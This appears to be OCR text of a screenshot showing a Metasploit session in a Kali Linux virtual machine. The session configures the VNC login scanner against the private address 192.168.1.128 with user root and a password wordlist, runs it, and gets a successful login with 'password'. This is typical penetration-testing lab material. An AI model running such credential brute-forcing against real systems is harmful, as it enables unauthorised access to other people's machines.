 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 19:50
kali@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/vnc/vnc_login) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/vnc/vnc_login) > show options
Module options (auxiliary/scanner/vnc/vnc_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no The password to test
PASS_FILE /usr/share/metasploit-framework/data/wordlists/vnc_pas no File containing passwords, one per line
swords.txt
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.128 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.1.128:5900 - 192.168.1.128:5900 - Starting VNC login sweep
[!] 192.168.1.128:5900 - No active DB -- Credential data will not be saved!
[+] 192.168.1.128:5900 - 192.168.1.128:5900 - Login Successful: :password
[*] 192.168.1.128:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >
Right Ctrl